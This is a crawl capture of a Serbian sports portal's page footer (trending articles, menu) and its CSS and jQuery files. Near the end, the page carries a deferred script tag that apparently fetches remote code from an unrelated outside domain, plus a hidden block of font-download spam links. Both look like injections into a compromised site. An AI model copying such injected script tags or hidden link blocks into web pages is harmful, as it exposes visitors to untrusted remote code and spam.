href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0
body_size: 1786
content:
table.leaguemanager,div.matchlist table.leaguemanager{text-align:left;border:1px solid;border-collapse:collapse;width:100%;margin:1em auto 1.5em auto}table.leaguemanager th,div.matchlist table.leaguemanager{padding:2px 3px;margin:0;border-bottom:1px solid}table.leaguemanager td,div.matchlist table.leaguemanager td{vertical-align:middle;border:0;padding:5px;margin:0}table.leaguemanager.matchtable a{border:0}table.leaguemanager .num,table.leaguemanager .textcenter,table.matchtable .textcenter{text-align:center}table.leaguemanager .logo,table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{width:20px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{max-width:50px}table.leaguemanager .match_title .logo,table.matchtable .match_title .logo{display:inline;clear:none}table.leaguemanager .logo img{display:block;margin:0;padding:0}table.leaguemanager .home{font-weight:700}table.leaguemanager th.match{text-align:center}table.leaguemanager .score,table.leaguemanager .ap{vertical-align:bottom;text-align:right}table.leaguemanager .match-score{margin:0;padding:0}table.leaguemanager a{text-decoration:none}.standingstable{border:1px solid !important;width:100%}.standingstable th,.standingstable td{vertical-align:middle}.standingstable .rank{display:block;margin:auto;text-align:center;padding:5px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-weight:700}table.standingstable th.last5{text-align:center}table.standingstable td.last5{text-align:right}table.standingstable .last5 a{border:0}table.standingstable a.W{background-position:0 -150px}table.standingstable a.D{background-position:0 -200px}table.standingstable a.L{background-position:0 -250px}table.standingstable a.N{background-position:0 -650px}table.standingstable a.W:hover{background-position:0 -300px}table.standingstable a.D:hover{background-position:0 -350px}table.standingstable a.L:hover{background-position:0 -400px}table.standingstable a.N:hover{background-position:0 -700px}table.standingstable .last5{text-align:center;max-width:80px}table.standingstable .last5 span{display:block;margin:0 auto;padding:0 auto;text-align:center}table.standingstable .last5Icon a{border:0;background-image:url(//borac-sport.com/wp-content/plugins/leaguemanager/images/last5.png)}table.standingstable .last5-bg{float:left;width:20px;height:20px;padding:0;margin:0}div#leaguemanager_crosstable div{text-align:center;padding-top:1em}table.leaguemanager.crosstable th{vertical-align:middle;border:1px solid}table.leaguemanager.crosstable td{border:1px solid}table.crosstable img{display:inline-block;vertical-align:middle}.jquery-ui-tab,.jquery-ui-tabs .tab-content{overflow:auto}div#leaguemanager_archive_selections{margin-bottom:1em}div.match .match-content:after{content:" ";display:block;clear:both}div.match h4{clear:both;text-align:center}div.match p.score,div.match p.matchdate{font-weight:700;font-size:1.2em;text-align:center;margin-top:2em}div.match .match_ img,div.match .away_logo img{font-size:1em;vertical-align:middle}div.match span.home_logo{margin-right:1em}div.match span.away_logo{margin-left:1em}div.match table{width:100%;margin-top:1.5em;clear:both}div.match table,div.match table th,div.match table td{border:0;background:0 0}div.match table th,div.match table td{vertical-align:top;margin:0}div.match .match_day,div.match .date,div.match .location,div.match .report{text-align:center;margin:0}div.match .match-stats{clear:both}table.leaguemanager{clear:both}.matches-selections{float:left;margin:1em 0 .5em}.match-status{margin:0;padding:0}.match-status.ppd{color:#009}.match-status.forfeited{color:#c00}.match-status.cancelled{color:#c00}.leaguemanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.leaguemanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.leaguemanager-pagination.page-numbers span{font-weight:700}.leaguemanager-pagination.page-numbers span.current{font-weight:700;border:none}table.matchtable.finals .final_home{margin-right:.5em}table.matchtable.finals .final_away{margin-left:.5em}div.matchlist{margin-bottom:1em}.matchlist .match{margin-bottom:1em}div.matchlist h3.header{cursor:pointer}div.matchlist h3.header.ui-accordion-header{padding-left:2em !important}div.matchlist table.leaguemanager th{padding:4px;margin:0;border:1px solid}div.teampage,div.teamlist{position:relative;clear:both;margin-bottom:1em}div.teamlist h3.header{cursor:pointer}div.teamlist h3.header.ui-accordion-header{padding-left:2em !important}div.team-content .prev_match,div.team-content .next_match{margin-bottom:1em}div.team-content:after{content:" ";display:block;clear:both}div.teampage h3.header,div.teamlist h3.header,div.match h3.header,div.team-content .prev_match .header,div.team-content .next_match .header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.team-content .prev_match .header,div.team-content .next_match .header{font-size:1em}div.team-content,div.match .match-content,div.team-content .prev_match .content,div.team-content .next_match .content{position:relative;padding:.5em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid}div.team-content,.ui-accordion-content{padding:.5em !important}div.team-content .teamlogo:after{content:" ";clear:both;display:table}div.team-content .teamlogo img{display:block;max-width:300px;margin:0 0 1em auto}div.team-content dl.team{margin:1em 0;float:left}div.team-content dl.team dt{float:left;font-weight:700;width:9em;clear:both;padding:.3em 0}div.team-content dl.team dd{padding:.3em 0;float:left}div.team-content .matches{width:100%;display:block;clear:both}div.team-content .matches-container{height:auto;width:50%;float:left}div.team-content .next_match{margin-right:.5em}div.team-content .prev_match{margin-left:.5em}div.team-content .prev_match p,div.team-content .next_match p{margin:0;padding:.3em 0}div.team-content .prev_match .score,div.team-content .next_match .score{font-size:1.3em;text-align:center;font-weight:700}div.team-content .team-projectmanager{clear:both;position:relative}.tablist{display:none}.tablist a{border:0}.ui-accordion .teampage,.ui-accordion .match{margin-bottom:0 !important}.leaguemanager_widget{background-image:none;width:100%;margin-left:auto;margin-right:auto}.leaguemanager_widget h4{position:relative;border-bottom:1px solid;text-align:center;margin:.5em 0;padding-bottom:.3em;font-size:1em}.leaguemanager_widget h4 .next{position:absolute;right:0}.leaguemanager_widget h4 .prev{position:absolute;left:0}.leaguemanager_widget h4 .standings{margin-top:1.5em}.leaguemanager_widget h4 a{text-decoration:none}.leaguemanager_widget img{border:0;vertical-align:middle}.leaguemanager_widget .match_box{margin-bottom:1.5em;text-align:center}.leaguemanager_widget .match_box .match{padding:.3em 0 0;margin:.5em 0}.leaguemanager_widget .match_box .logos{margin:.5em auto}.leaguemanager_widget .match_box .logos img{display:inline;width:auto;max-width:25% !important;height:auto !important}.leaguemanager_widget .match_box .home_logo{margin-right:.5em}.leaguemanager_widget .match_box .away_logo{margin-left:.5em}.leaguemanager_widget .match_box .match_day,.leaguemanager_widget .match_box .date,.leaguemanager_widget .match_box .location{padding:0;margin:.3em 0}.leaguemanager_widget .match_box .result{font-size:1.3em;font-weight:700}.leaguemanager_widget .match_box .report{text-align:right}.leaguemanager_widget table.leaguemanager{font-size:.9em;margin:0;padding:0}.leaguemanager_widget table.leaguemanager th,.leaguemanager_widget table.leaguemanager td{padding:4px;margin:0;border:0;border-bottom:1px solid}.fancy-slideshow .slide-overlay.leaguemanager .title,.fancy-slideshow .cycle-overlay.leaguemanager .title{font-size:1.2em}.fancy-slideshow .slide-overlay.leaguemanager .title .match_title,.fancy-slideshow .cycle-overlay.leaguemanager .title .match_title{margin:0}.fancy-slideshow .slide-overlay.leaguemanager .title .logos,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos{margin:0;width:100%}.fancy-slideshow .slide-overlay.leaguemanager .title .logos .result,.fancy-slideshow .cycle-overlay.leaguemanager .title .logos .result{margin:0 .5em;font-weight:700}.fancy-slideshow .slide-overlay.leaguemanager .title img.logo,.fancy-slideshow .cycle-overlay.leaguemanager .title img.logo{display:inline;width:auto;max-width:25% !important;height:auto !important}.fancy-slideshow .slide-overlay.leaguemanager .description p,.fancy-slideshow .cycle-overlay.leaguemanager .description p{margin:.2em 0;padding:0}.hide{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=552750024&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fodbojka%2F%3Fmatch_65%3D6505&ul=en-us%40posix&dt=%D0%9E%D0%B4%D0%B1%D0%BE%D1%98%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=51225761&gjid=1083396806&cid=949641347.1770043978&tid=UA-102567183-1&_gid=2072939610.1770043978&_r=1&_slc=1&z=623466882
body_size: -451
content:
2,cG-89XSPVTYJR

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3
body_size: 189
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});